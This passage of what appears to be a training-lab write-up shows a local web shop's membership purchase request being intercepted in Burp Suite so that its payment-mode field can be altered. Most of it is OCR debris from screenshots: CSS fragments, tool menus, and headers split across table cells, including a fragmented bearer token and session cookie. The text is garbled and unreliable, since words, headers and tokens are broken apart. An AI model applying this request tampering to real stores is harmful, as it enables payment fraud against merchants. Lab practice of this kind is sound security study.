|                    | <pre><span <="" <span="" pre="">/// <pre>// <pre>// <pr< td=""><td>nat-faise<br/>class="mat-b<br/>natripple cl<br/>class="mat-b</td><td>button-wrap<br/>Lass="mat-r<br/>button-focu</td><td>per"&gt;_ipple mat-bu<br/>s-overlay"&gt;&lt;</td><td><pre>&gt;tton-ripple /span&gt;</pre></td><td>"&gt;</td></pr<></pre></pre></span></pre> | nat-faise<br>class="mat-b<br>natripple cl<br>class="mat-b | button-wrap<br>Lass="mat-r<br>button-focu | per">_ipple mat-bu<br>s-overlay">< | <pre>&gt;tton-ripple /span&gt;</pre> | ">                    |                                                       |                  |            | .bluegrey-<br>lightgreen-<br>theme .mat-<br>raised-<br>button:not([c<br>ass*=mat-<br>elevation-z]) |
| ndicator.mat-own-c | ard.mat-elevatio                                                                                                    | on-z6 div d                                               | div.custom-ca                             | rd.ng-star-inse                    | rted div d                           | v button.mat          | -focus-indicate                                       | or.btn.mat-raise | ed-button  | box-shadow                                                                                         |

to make the balance icon clickable. From there, I went into Burp Suite to execute the alteration of code:

Going back to Burp Suite, I utilized the intercept feature and on line 21 you can see {"paymentMode":wallet"}

| Dashboard                                                                                                    |                                                                                                    | Repeater                                                                                                    | WINDOW                                                                                                    | пер                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Target                                                                                                    | Pro                                                                                                    | xxy Ir                                                                                                    | ntruder                                                                                                    | Repeater                                                                                                    | Sequencer                                                                                                    | Decode                                                                                                    |
| Project options                                                                                                    | s Usero                                                                                                    | options                                                                                                    | Learn                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Intercept                                                                                                    | HTTP histor                                                                                                    | y We                                                                                                    | ebSockets hi                                                                                                    | story                                                                                                    | Options                                                                                                    |                                                                                                    |                                                                                                    |
| 🖉 Request to                                                                                                    | http://localh                                                                                                    | ost:3000 [                                                                                                    | [127.0.0.1]                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Forward                                                                                                    |                                                                                                    | Drop                                                                                                    | Interc                                                                                                    | ept is on                                                                                                    | Action                                                                                                    | Open Brov                                                                                                    | vser                                                                                                    |
| Pretty Ra                                                                                                    | w Hex                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | E                                                                                                    | ) \n ≡                                                                                                    |
| 1 POST /res                                                                                                    | t/deluxe-                                                                                                    | members                                                                                                    | hip HTTP                                                                                                    | /1.1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 2 Host: loc                                                                                                    | alhost:30                                                                                                    | 000                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 3 Content-L                                                                                                    | ength: 24                                                                                                    | 4                                                                                                    |                                                                                                    | u el                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 4 sec-ch-ua                                                                                                    | : Not;A=                                                                                                    | =Brand";                                                                                                    | v="99",                                                                                                    | "Chromiu                                                                                                    | m";v="106"                                                                                                    |                                                                                                    |                                                                                                    |
| 5 Accept; a                                                                                                    | pplicatio                                                                                                    | on/json,<br>Licstics                                                                                                    | text/pl                                                                                                    | ain, */*                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 7 sec-ch-us                                                                                                    | -mobile                                                                                                    | 70                                                                                                    | / Joon                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 8 Authoriza                                                                                                    | tion: Bea                                                                                                    | arer                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| eyJOeXAiO                                                                                                    | JKV1QiL(                                                                                                    | CJhbGciO                                                                                                    | JSUzI1N                                                                                                    | iJ9.eyJz                                                                                                    | dGF0dXMiOiJz                                                                                                    | dWNjZXNzIiwiZ                                                                                                    | GFOYSIG                                                                                                    |
| eyJpZCI6M                                                                                                    | hjIsInVzZ)                                                                                                    | KJuYW1lI                                                                                                    | joiIiwiZ                                                                                                    | WlhaWwiC                                                                                                    | iJyM2d00TAz(                                                                                                    | QGdtYWlsLmNvbS                                                                                                    | IsInBhc                                                                                                    |
| 3N3b3JkIj                                                                                                    | oiNTgyZWM                                                                                                    | MxNGMwNj                                                                                                    | AIMWJINW                                                                                                    | YzYTJjZm                                                                                                    | UIMTKOZTUSO                                                                                                    | OciLCJyb2xlIjo                                                                                                    | iY3VzdG                                                                                                    |
| 9tZXIiLCJ                                                                                                    | lkZWxleGVL                                                                                                    | Jb2tlbiI                                                                                                    | 6IiIsImx                                                                                                    | hc3RMb2d                                                                                                    | pbklwIjoiMC4                                                                                                    | 4wLjAuMCIsInBy                                                                                                    | b2ZpbGV                                                                                                    |
| JbWFnZSI6                                                                                                    | iIi9hc3Nld                                                                                                    | dHMvcHVi                                                                                                    | bGljL2lt                                                                                                    | YWdlcy91                                                                                                    | cGxvYWRzL2R                                                                                                    | .ZmF1bHQuc3ZnI                                                                                                    | iwidG90                                                                                                    |
| cFNlY3Jld                                                                                                    | CIGIIISIm                                                                                                    | nlzQWNOa                                                                                                    | XZl IjpOc                                                                                                    | nVlLCJjc                                                                                                    | mVhdGVkQXQi                                                                                                    | DilyMDIyLTEwLT                                                                                                    | IOIDAyO                                                                                                    |
| jEyOjI4Lj                                                                                                    | M3Ny Ar MDA                                                                                                    | AGMDAiLC                                                                                                    | JlcGRhdG                                                                                                    | VkQXQ101                                                                                                    | IyMDIyLTEwL                                                                                                    | [IOIDAyO]EyO]I                                                                                                    | 4Lj M3Ny                                                                                                    |
| ArMDA6MDA                                                                                                    | iLCJkZWxl                                                                                                    | LdGVkQXQ                                                                                                    | 10m51bGx                                                                                                    | 9LCJpYXQ                                                                                                    | 10] E2N] Y10D/                                                                                                    | A2MTQsImV4cCI6                                                                                                    | MTY2NjU                                                                                                    |
| SODYXINHU.                                                                                                    | XURS14rWF                                                                                                    | -r6xJGU3                                                                                                    | JUTVD240                                                                                                    | 4p2p1 du7                                                                                                    | 90X ryu5H1Ly0                                                                                                    | COOMWERED VE IN                                                                                                    | 1 achDv9                                                                                                    |
| m6HrTwl Tx                                                                                                    | OnESEGSa                                                                                                    | dwiRA19                                                                                                    | S cN8ex3                                                                                                    | т                                                                                                    | uvo_opwzezit                                                                                                    | SCOOMMISTRI CYRDU                                                                                                    | ceonbyo                                                                                                    |
| 9 User - Agen                                                                                                    | t: Mozill                                                                                                    | a/5.0 (                                                                                                    | Windows                                                                                                    | NT 10 0.                                                                                                    | N                                                                                                    | AppleWebKit/                                                                                                    |                                                                                                    |
| (KHTML, 1                                                                                                    | ike Gecko                                                                                                    |                                                                                                    |                                                                                                    | 111 10101                                                                                                    | W1064: X64                                                                                                    | ADDLENEDRILL                                                                                                    | 537.36                                                                                                    |
| 0 sec-ch-ua                                                                                                    | als \$5 for failing for \$5 ft.                                                                                                    | o) Chrom                                                                                                    | e/106.0.                                                                                                    | 5249.62                                                                                                    | Win64; x64<br>Safari/537.3                                                                                                    | 36                                                                                                    | 537.36                                                                                                    |
|                                                                                                    | -platform                                                                                                    | o) Chrom<br>n: "Linu                                                                                                    | e/106.0.<br>x"                                                                                                    | 5249.62                                                                                                    | Win64; x64<br>Safari/537.3                                                                                                    | 36                                                                                                    | 537.36                                                                                                    |
| 1 Origin: h                                                                                                    | -platform<br>ttp://loc                                                                                                    | o) Chrom<br>n: "Linu<br>calhost:                                                                                                    | e/106.0.<br>x"<br>3000                                                                                                    | 5249.62                                                                                                    | Win64; x64<br>Safari/537.3                                                                                                    | 36                                                                                                    | 537.36                                                                                                    |
| 1 Origin: h<br>2 Sec-Fetch                                                                                                    | -platform<br>http://loc<br>-Site: sa                                                                                                    | o) Chrom<br>n: "Linu<br>calhost:<br>ame-orig                                                                                                    | e/106.0.<br>x"<br>3000<br>jin                                                                                                    | 5249.62                                                                                                    | Win64; x64<br>Safari/537.3                                                                                                    | 36                                                                                                    | 537.36                                                                                                    |
| 1 Origin: h<br>2 Sec-Fetch<br>3 Sec-Fetch                                                                                                    | a-platform<br>http://loc<br>h-Site: sa<br>h-Mode: co                                                                                                    | o) Chrom<br>n: "Linu<br>calhost:<br>ame-orig<br>ors                                                                                                    | e/106.0.<br>x"<br>3000<br>in                                                                                                    | 5249.62                                                                                                    | win64; x64;<br>Safari/537.3                                                                                                    | 36                                                                                                    | 537.36                                                                                                    |
| 1 Origin: h<br>2 Sec-Fetch<br>3 Sec-Fetch<br>4 Sec-Fetch                                                                                                    | a-platform<br>http://loc<br>h-Site: sa<br>h-Mode: co<br>h-Dest: em                                                                                                    | o) Chrom<br>n: "Linu<br>calhost:<br>ame-orig<br>ors<br>npty                                                                                                    | e/106.0.<br>x"<br>3000<br>in                                                                                                    | 5249.62                                                                                                    | Win64; x64<br>Safari/537.:                                                                                                    | 36                                                                                                    | 537.36                                                                                                    |
| 1 Origin: h<br>2 Sec-Fetch<br>3 Sec-Fetch<br>4 Sec-Fetch<br>5 Referer:                                                                                                    | -platform<br>http://loc<br>-Site: sa<br>-Mode: co<br>-Dest: em<br>http://lo                                                                                                    | o) Chrom<br>n: "Linu<br>calhost:<br>ame-orig<br>ors<br>npty<br>ocalhost                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/                                                                                                    | 5249.62                                                                                                    | Win64; x64<br>Safari/537.:                                                                                                    | 36                                                                                                    | 537.36                                                                                                    |
| 1 Origin: h<br>2 Sec-Fetch<br>3 Sec-Fetch<br>4 Sec-Fetch<br>5 Referer:<br>6 Accept-Er                                                                                                    | a-platform<br>http://loc<br>i-Site: sa<br>i-Mode: co<br>i-Dest: em<br>http://lo<br>icoding: c                                                                                                    | o) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>ors<br>mpty<br>ocalhost<br>gzip, de                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>flate                                                                                                    | 5249.62                                                                                                    | W1n64; x64<br>Safari/537.:                                                                                                    | 36                                                                                                    | 537.36                                                                                                    |
| 1 Origin: h<br>2 Sec-Fetch<br>3 Sec-Fetch<br>4 Sec-Fetch<br>5 Referer:<br>6 Accept-En<br>7 Accept-La                                                                                                    | a-platform<br>http://loc<br>o-Site: sa<br>o-Mode: co<br>o-Dest: em<br>http://lo<br>coding: co<br>inguage: e                                                                                                    | o) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>ors<br>mpty<br>ocalhost<br>gzip, de<br>en-US,en                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>flate<br>;q=0.9                                                                                                    | 5249.62                                                                                                    | Win64; X64<br>Safari/537.3                                                                                                    | appreneutry                                                                                                    | 537.36                                                                                                    |
| 1 Origin: H<br>2 Sec-Fetch<br>3 Sec-Fetch<br>4 Sec-Fetch<br>5 Referer:<br>6 Accept-Er<br>7 Accept-La<br>8 Cookie: 1<br>dismise:                                                                                                    | a-platform<br>http://loc<br>i-Site: sa<br>i-Mode: co<br>i-Dest: em<br>http://lo<br>icoding: c<br>inguage: e<br>anguage: e<br>token=                                                                                                    | o) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>ors<br>mpty<br>ocalhost<br>gzip, de<br>en-US,en<br>en; welc                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>flate<br>;q=0.9<br>comebanne                                                                                                    | r_status                                                                                                    | Win64; x64<br>Safari/537.3<br>=dismiss; co                                                                                                    | ookieconsent_s                                                                                                    | 537.36<br>tatus=                                                                                                    |
| <pre>1 Origin: h 2 Sec-Fetch 3 Sec-Fetch 4 Sec-Fetch 5 Referer: 6 Accept-Er 7 Accept-La 8 Cookie: l dismiss; evJOeXAiC</pre>                                                                                                    | -platform<br>-ttp://loc<br>-Site: sa<br>-Mode: co<br>-Dest: em<br>http://lo<br>coding: g<br>anguage=e<br>anguage=e<br>token=<br>hjJKV101L0                                                                                                    | o) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>ors<br>mpty<br>ocalhost<br>gzip, de<br>en-US,en<br>en; welc<br>CJhbGci0                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>:flate<br>;;q=0.9<br>:omebanne<br>biJSUzIIN                                                                                                    | r_status                                                                                                    | Win64; x64<br>Safari/537.:<br>=dismiss; co<br>dGF0dXMi0iJ;                                                                                                    | ookieconsent_s                                                                                                    | 537.36<br>tatus=<br>GF0YSI6                                                                                                    |
| 1 Origin: H<br>2 Sec-Fetch<br>3 Sec-Fetch<br>4 Sec-Fetch<br>5 Referer:<br>6 Accept-Er<br>7 Accept-La<br>8 Cookie: 1<br>dismiss;<br>eyJOeXAIC<br>eyJPZCI6M                                                                                                    | platform<br>http://loc<br>Site: se<br>Mode: co<br>Dest: em<br>http://lo<br>ccoding: g<br>inguage: e<br>anguage=e<br>token=<br>hJSV1QiLC<br>hJSV1QiLC                                                                                                    | o) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>ors<br>mpty<br>ocalhost<br>gzip, de<br>en-US,en<br>en; welc<br>CJhbGciO<br>XJuYWllI                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>flate<br>;q=0.9<br>comebanne<br>biJSUzIIN<br>joiIiwiZ                                                                                                    | r_status<br>iJ9.eyJz<br>WlhaWwi0                                                                                                    | W1D64; X64;<br>Safari/537.:<br>=dismiss; co<br>dGF0dXMiOiJ;<br>iJyM2d00TAzo                                                                                                    | pokieconsent_s                                                                                                    | tatus=<br>GF0YSI6<br>IsInBhc                                                                                                    |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>4 Sec-Fetch<br/>5 Referer:<br/>6 Accept-Er<br/>7 Accept-La<br/>8 Cookie: l<br/>dismiss;<br/>eyJOeXAC<br/>eyJPZCI6M<br/>3N3b3JKIj</pre>                                                                                                    | platform<br>http://loc<br>Site: sa<br>Mode: co<br>Dest: em<br>http://loc<br>coding: g<br>anguage=e<br>token=<br>hiJKVlQiLC<br>hjIsINVZ2X                                                                                                    | o) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>ors<br>mpty<br>ocalhost<br>gzip, de<br>en-US,en<br>en; welc<br>CJhbGciO<br>XJuYW1lI<br>MxNGMwNj                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>flate<br>;q=0.9<br>comebanne<br>biJSUzIIN<br>joiIiwiZ<br>AIMWJLNW                                                                                                    | r_status<br>iJ9.eyJz<br>WihaWwi0<br>YzYTJjZm                                                                                          | WINC4; X64<br>Safari/537.:<br>=dismiss; co<br>dGFOdXMiOiJ;<br>iJJM2d00TAz(<br>UIMTk0ZTU500                                                                                                    | pokieconsent_s<br>dWNjZXNzIiwiZ<br>JGdtYWlsLmNvbS<br>dciLCJyb2xlIjo                                                                                                    | tatus=<br>GF0YSI6<br>ISINBhc<br>iY3VzdG                                                                                         |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>5 Referer:<br/>6 Accept-Er<br/>7 Accept-La<br/>8 Cookie: l<br/>dismiss;<br/>eyJOeXAiC<br/>eyJDZCIGM<br/>3N3b33kIj<br/>9tZXIILC</pre>                                                                                                    | platform<br>http://loc<br>Site: sa<br>Mode: co<br>Dest: em<br>http://lo<br>coding: g<br>anguage=e<br>token=<br>hiJKV1QLIC<br>hjIsINVZZY<br>oiNTgyZNM                                                                                                    | b) Chrom<br>m: "Linu<br>ame-orig<br>ors<br>mpty<br>ocalhost<br>gzip, de<br>en-US,en<br>en; welc<br>CJhbGciO<br>XJuYW11I<br>MxNGMwNj<br>Jb2tlbiI                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>flate<br>;q=0.9<br>comebanne<br>bjSUzIIN<br>joiliwiZ<br>AlMWJNW<br>GliIsImx                                                                                                    | r_status<br>iJ9.eyJz<br>WlhaWwiC<br>YzYTJjZm<br>hc3RMb2d                                                                              | WINC4; X64<br>Safari/537.:<br>dGFOdXMiOiJ:<br>dGFOdXMiOiJ:<br>dJyM2d0OTAz(<br>UIMTk0ZTU500<br>pbklwIjoiMC4                                                                                      | ookieconsent_s<br>cdWNjZXNzIiwiZ<br>CdYYWlsLmNvbS<br>CiLCJyb2XlIjo<br>4wLjAuMCIsInBy                                                                                                    | tatus=<br>GF0YSI6<br>ISINBhc<br>iY3VzdG<br>b2ZpbGV                                                                              |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>4 Sec-Fetch<br/>5 Referer:<br/>6 Accept-En<br/>7 Accept-La<br/>8 Cookie: l<br/>dismiss;<br/>eyJO2XAiC<br/>eyJpZCIGM<br/>3N3b3JKIj<br/>9tZXILC<br/>JbWFnZSIG</pre>                                                                                                    | platform<br>ttp://loc<br>Site: sa<br>Mode: cc<br>Dest: em<br>http://loc<br>inguage: e<br>anguage=e<br>token=<br>)iJKVlQiLC<br>hjIsINVZZY<br>oiNTgyZWM<br>kZWxleGVL<br>iI9hc3Nlc                                                                                                    | b) Chrom<br>m: "Linu<br>calhost:<br>mpty<br>ocalhost<br>gzip, de<br>en-US, en<br>cn; welc<br>CJhbGciC<br>KJuYWIII<br>MxNGMwNj<br>Jb2thbi<br>dHMvcHVi                                                                                                    | e/106.0.<br>x"<br>30000<br>in<br>:3000/<br>flate<br>:;q=0.9<br>comebanne<br>biJSUzIIN<br>joiIsWiZ<br>AlMWJLWW<br>GIIISImx<br>bGljL2lt                                                                                                    | r_status<br>iJ9.eyJz<br>WlhaWwiO<br>YzYTJjZm<br>hc3RMb2d<br>YWdlcy91                                                                  | WIN64; X64<br>Safari/537.:<br>dGF0dXMi0iJ:<br>iJyM2d00TA2<br>UIMTk0ZTU50<br>pbklwIjoiMC<br>cGxvYWRzL2R]                                                                                         | ookieconsent_s<br>dWNjZXNzIiwiZ<br>OdtYWlsLmNvbS<br>OciLCJyb2xlIjo<br>WwLjAuMCISInBy<br>ZmF1bHQuc3ZnI                                                                                                    | tatus=<br>GF0YSI6<br>ISInBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90                                                                   |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>4 Sec-Fetch<br/>5 Referer:<br/>6 Accept-En<br/>7 Accept-La<br/>8 Cookie: l<br/>dismiss;<br/>eyJO2XAiC<br/>eyJpZCIGM<br/>3N3b3JkIj<br/>9tZXIiLCJ<br/>JbWFnZSIG<br/>cFNLY3Jlc</pre>                                                                                                    | platform<br>http://loc<br>Site: sa<br>Mode: cc<br>Dest: em<br>http://loc<br>coding: c<br>unguage: e<br>anguage=e<br>token=<br>hiJKVlQiLC<br>hjIsInVzZV<br>oiNTgyZWM<br>kZWxleGVL<br>iIi9hc3Nlc<br>ICI6IIISIm                                                                                                    | b) Chrom<br>m: "Linu<br>calhost:<br>mpto<br>pors<br>mpty<br>ocalhost<br>gzip, de<br>an-US, en<br>en; welc<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>CJhbGciC<br>HMVCHVi<br>Jb2tlbiI<br>dHMvCHVi<br>mlzQWNOa                                                                                                    | e/106.0.<br>x"<br>30000<br>in<br>:3000/<br>flate<br>:;q=0.9<br>comebanne<br>biJSUzIIN<br>joiIiwiZ<br>AlMWJNW<br>GIIISImx<br>bGIjL2lt<br>xZlIjpOc                                                                                                    | r_status<br>iJ9.eyJz<br>WlhaWwiQ<br>YzYTJjZm<br>hc3RMb2d<br>YWdlcy91<br>nVlLCJjc                                                      | WINC4; X64<br>Safari/537.:<br>dGF0dXMiOiJ:<br>iJyM2d00TA2<br>UIMTk0ZTU50<br>UDMTk0ZTU50<br>pbklw1joiMC<br>cGxvYWRzL2R1<br>mVhdGVkQXQiC                                                          | ookieconsent_s<br>cdWNjZXNzIiwiZ<br>OdtYWlsLmNvbS<br>OciLCJyb2xlIjo<br>4wLjAuMCIsInBy<br>.ZmF1bHQuc3ZnI<br>DiIyMDIyLTEwLT                                                                                                    | tatus=<br>GF0YSI6<br>IsInBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90<br>I0IDAyO                                                        |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>4 Sec-Fetch<br/>5 Referer:<br/>6 Accept-En<br/>7 Accept-La<br/>8 Cookie: l<br/>dismiss;<br/>eyJ0eXAiC<br/>eyJpZCIGM<br/>3N3b3JkIj<br/>9tZXIiLC<br/>JbWFnZSIG<br/>cFNLY3Jlc<br/>jEy0jI4Lj</pre>                                                                                               | platform<br>http://loc<br>Site: sa<br>Mode: cc<br>Dest: em<br>http://loc<br>coding: g<br>unguage=e<br>token=<br>hJJKVlQiLC<br>hjIsINVZ2)<br>oiNTgyZW<br>kZWxleGVU<br>iIi9hc3NLc<br>CIGIIISIm<br>M3NyArMD/                                                                                                    | b) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>prs<br>mpty<br>ocalhost<br>gzip, de<br>en-US, en<br>en; welc<br>CJhbGciC<br>XJuYWILI<br>MxNGMwNj<br>Jb2tlbiI<br>JhMvCHVi<br>nlzQWNOa<br>AGMDALLC                                                                                                    | e/106.0.<br>x"<br>30000<br>in<br>:3000/<br>flate<br>;q=0.9<br>comebanne<br>biJSUzIIN<br>joiIiwiZ<br>AIMWJNW<br>GIIISImx<br>bGljL2lt'<br>XZlIjpOc<br>JlcGRhdG                                                                                                    | r_status<br>iJ9.eyJz<br>WlhaWwiC<br>YzYTJjZm<br>hc3RMb2d<br>nVlLCJjc<br>VkQXQiOi                                                      | W1D64; X64,<br>Safari/537.:<br>dGF0dXMi0iJ:<br>iJyM2d00TA2(<br>U1MTk0ZTU50(<br>pbklwIjoiMC:<br>cGxyTWRzL2RI<br>mVhdGVkQXQi(<br>IYMDIyLTEwLT                                                     | ookieconsent_s<br>cdWNjZXNzIiwiZ<br>GdtYWlsLmNvbS<br>DciLCJybZxlIjo<br>AwLjAuMCIsInBy<br>ZmFlbHQuc3ZnI<br>DiIyMDIyLTEwLT<br>TIOIDAyOjEyOjI                                                                                                    | tatus=<br>GF0YSI6<br>IsInBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90<br>I0IDAyO<br>4LjM3Ny                                             |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>4 Sec-Fetch<br/>5 Referer:<br/>6 Accept-Er<br/>7 Accept-La<br/>8 Cookie: 1<br/>dismiss;<br/>eyJ0eXAiC<br/>eyJpZCI6M<br/>3N3b3JkIj<br/>9tZXILC2<br/>JbWFnZSI6<br/>cFNLY3Jc<br/>iFy0jI4Lj<br/>ArMDA6MD0<br/>200000000000000000000000000000000000</pre>                                         | platform<br>http://loc<br>Site: sz<br>Mode: cc<br>-ocest: em<br>http://lo<br>coding: g<br>inguage=e<br>token=<br>iJKV101LC<br>hjIsInVzZ><br>oiNTgyZWh<br>kZWx1eGVL<br>(Ii9hc3NLc<br>(CIGIIISIM<br>M3NyArMDJ<br>iLCJkZWx1                                                                                                    | b) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>prs<br>mpty<br>ocalhost<br>gzip, de<br>en-US,en<br>en; welc<br>CJhbGciC<br>XJuYWILI<br>MxNGMWNj<br>Jb2tlbiI<br>JHVerHvi<br>alzQWNOa<br>AGMDAILC<br>dGVkQXQ                                                                                                    | e/106.0.<br>x"<br>30000<br>in<br>:3000/<br>flate<br>;q=0.9<br>comebanne<br>biJSUzIIN<br>joiIiwiZ<br>AlMWJNW<br>GIIISImx<br>bGljL2tt<br>XZlIjpOc<br>CJIcGRhdG<br>biOTSIbGX                                                                                          | r_status<br>iJ9.eyJz<br>WlhaWwiO<br>YzYTJjZm<br>hc3RMb2d<br>yWdlcy91<br>nVlLCJjc<br>VkQXQiOi<br>9LCJpYXQ                              | Win64; x64,<br>Safari/537.:<br>dGF0dXMi0iJ;<br>iJyM2d00TAz(<br>UIMTk0ZTU500<br>pbklwIjoiMCd<br>cGxvYWRzL2RI<br>WYhGVk0X0i<br>IYMDIyLTEwLT<br>iOjE2NjY10D/                                       | pokieconsent_s<br>cdWNjZXNzIiwiZ<br>GdtYWlsLmNvbS<br>DciLCJyb2xlIjo<br>AwLjAuMCISINBy<br>ZmFlbHQuc3ZnI<br>DiJMDIyLTEwLT<br>TIOIDAyOjEyOjI<br>A2MTQSImV4cCI6                                                                                                    | tatus=<br>GF0YSI6<br>ISInBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90<br>IOIDAy0<br>4LjM3Ny<br>MTY2NjU                                  |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>4 Sec-Fetch<br/>5 Referer:<br/>6 Accept-En<br/>7 Accept-La<br/>8 Cookie: 1<br/>dismiss;<br/>eyJ0eXAiC<br/>eyJpZCI6M<br/>3N3b3JkIj<br/>9tZXIiLCJ<br/>JbWFnZSIC<br/>cFNLY31C<br/>jEy0jI4Lj<br/>ArMDA6MDA<br/>50DYxNHO.</pre>                                                                   | platform<br>http://loc<br>Site: sz<br>Mode: cc<br>Dest: em<br>http://lo<br>coding: c<br>inguage=e<br>token=<br>i.j.KV10iLC<br>hjIsInVzZy<br>oiNTgyZWP<br>kZWx1eGVL<br>Ti9hc3NLo<br>CI6IIISIm<br>M3NyArMD/<br>iLCJkZWx1<br>xuRs14rWF                                                                                                    | b) Chrom<br>m: "Linu<br>calhost:<br>ame-orig<br>ors<br>mpty<br>ocalhost<br>gzip, de<br>en-US,en<br>en; welc<br>CJhbGciO<br>XJuYWILI<br>MXNGMMMJ<br>Jb2tlbiI<br>dHMvcHVi<br>dHVvcHVi<br>dHVvcHVi<br>dLZQWNOA<br>AGMDAILC<br>LdGVkQXQ<br>Fr6xJGUB                                                                                                    | e/106.0.<br>x"<br>30000<br>in<br>:3000/<br>flate<br>;q=0.9<br>:omebanne<br>DiJSUzIIN<br>joiIiwiZ<br>AlMWJlNW<br>GIIISIMX<br>bGljL2lt<br>XZlIjpOc<br>CJlcGRhdG<br>DiOM51bGx<br>XyP3aYxi8                                                                            | r_status<br>iJ9.eyJz<br>W1haWwiQ<br>YzYTJjZm<br>hc3RMb2d<br>YWdlcy91<br>NVLCJjc<br>VkQXQiOi<br>9LCJpYXQ<br>G0vF5651                   | <pre>winc4; x64;<br/>Safari/537.:<br/>dGF0dXMi0iJ:<br/>iJyM2d00TAz(<br/>UIMTk0ZTU50[<br/>pbklwIjoiMC:<br/>cGxvYWRZL2RI<br/>WhdGVkQXQi(<br/>IYMDIyLTEwL]<br/>i0jE2NjY10D/<br/>90xryu5HiLy;</pre> | pokieconsent_s<br>pokieconsent_s<br>pokieconsent<br>pokieconsent<br>pokieconsent | tatus=<br>GFOYSI6<br>ISInBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90<br>4LjM3Ny<br>MTY2NjU<br>ISLtsd4w                                 |
| <pre>1 Origin: H<br/>2 Sec-Fetch<br/>3 Sec-Fetch<br/>5 Referer:<br/>6 Accept-La<br/>8 Cookie: l<br/>dismiss;<br/>eyJOEXAiC<br/>eyJpZCI6M<br/>3N3b3JkIj<br/>9tZXIiLC<br/>JbWFnZSI6<br/>cFNLY3Jld<br/>jEyOjI4Lj<br/>ArMDA6MDA<br/>50DYxNH0.<br/>no2U8wmbk<br/>efHetaTaT</pre>                                                                       | platform<br>http://loc<br>Site: sa<br>Mode: cc<br>Dest: em<br>http://lo<br>ccoding: c<br>inguage: e<br>anguage=e<br>token=<br>biJKV10iLC<br>bjJSV10iLC<br>bjJSV1 | b) Chrom<br>m: "Linu<br>calhost:<br>mpty<br>bcalhost<br>gzip, de<br>en-US, en<br>en; welc<br>CJhbGciO<br>XJuYWILI<br>MXNGMWNJ<br>Jb2tlbiI<br>HMVcHVi<br>mlzQWNOa<br>AGMDAiLC<br>dGVkQXQ<br>Fr6xJGU3<br>.d950Z1g<br>.d950Z1g                                                                                                    | e/106.0.<br>x"<br>3000<br>in<br>:3000/<br>flate<br>;q=0.9<br>comebanne<br>iJSUzIIN<br>joiIiwiZ<br>AlMWJlNW<br>GIIISIMX<br>bGljL2lt<br>XZlIjpOc<br>JlcGRhdG<br>jiOM51bGx<br>SyP3aYxi8<br>dyIYD3A8                                                                   | r_status<br>iJ9.eyJz<br>WlhaWwiO<br>YzYTJjZm<br>hc3RMb2d<br>YWdlcy91<br>nVlLCJjc<br>VkQXQiOi<br>9LCJpYXQ<br>GOvF565T<br>4n3pldU7      | WINC4; X64,<br>Safari/537.:<br>dGF0dXMiOiJ;<br>iJyM2d00TAz(<br>UIMTk0ZTU500<br>pbklwIjoiMC<br>cGxyTWRZL2R1<br>mVhdGVk0XQL<br>IyMDIyLTEwL<br>iOjEZNjY10D/<br>90xryu5HiLy0<br>u70_vpW2CXT:        | pokieconsent_s<br>dWNjZXNzIiwiZ<br>GdtYWlsLmNvbS<br>DciLCJyb2xlIjo<br>WLjAuMCIsInBy<br>ZmFlbHQuc3ZnI<br>DiJyMDIyLTEWLT<br>TIOIDAyOjEVOjI<br>A2MTQsImV4cCI6<br>012CnwHZ-iYcN<br>SCOomWsKFlykJu                                                                                                    | tatus=<br>GF0YSI6<br>ISInBhc<br>iY3VzdG<br>b2ZpbGV<br>iwidG90<br>I0IDAyO<br>4LjM3Ny<br>MTY2NjU<br>ISLtsd4w<br>le6hDy8           |
